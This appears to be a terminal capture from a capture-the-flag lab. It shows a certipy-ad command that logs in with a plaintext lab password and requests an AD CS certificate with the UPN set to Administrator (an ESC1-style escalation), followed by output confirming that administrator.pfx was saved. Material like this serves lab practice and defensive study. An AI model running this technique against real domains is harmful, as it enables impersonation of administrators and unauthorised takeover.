 kali@kali ~/ctf/temp certipy-ad req -u 'ryan.cooper@sequel.htb' \
-p 'NuclearMosquito3' \
-dc-ip 10.10.11.202 \
-target 'sequel.htb' \
-ca 'sequel-DC-CA' -template 'UserAuthentication' \
-upn 'Administrator@sequel.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'